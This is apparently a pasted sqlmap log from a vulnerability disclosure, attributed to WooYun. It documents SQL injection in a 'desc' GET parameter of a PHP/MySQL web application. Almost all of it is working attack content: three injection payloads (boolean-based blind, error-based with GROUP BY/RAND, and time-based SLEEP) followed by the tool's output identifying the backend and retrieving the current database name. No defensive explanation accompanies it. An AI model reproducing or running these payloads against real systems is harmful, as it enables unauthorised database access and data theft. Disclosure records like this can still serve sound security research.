 sts:
---
Parameter: desc (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - GROUP BY and ORDER BY clauses
    Payload: px=6&desc=desc,(SELECT (CASE WHEN (3448=3448) THEN 0x64657363 ELSE
3448*(SELECT 3448 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))

    Type: error-based
    Title: MySQL >= 5.0 error-based - GROUP BY and ORDER BY clauses
    Payload: px=6&desc=desc,(SELECT 6385 FROM(SELECT COUNT(*),CONCAT(0x717671707
1,(SELECT (CASE WHEN (6385=6385) THEN 1 ELSE 0 END)),0x7171787671,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: px=6&desc=-1369 OR 2737=SLEEP(5)
---
[17:26:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21, PHP 5.4.16
back-end DBMS: MySQL 5.0
[17:26:14] [INFO] fetching current database
[17:26:14] [WARNING] reflective value(s) found and filtering out
[17:26:14] [INFO] retrieved: 2014webapp
current database:    '2014webapp'
www.wooyun.org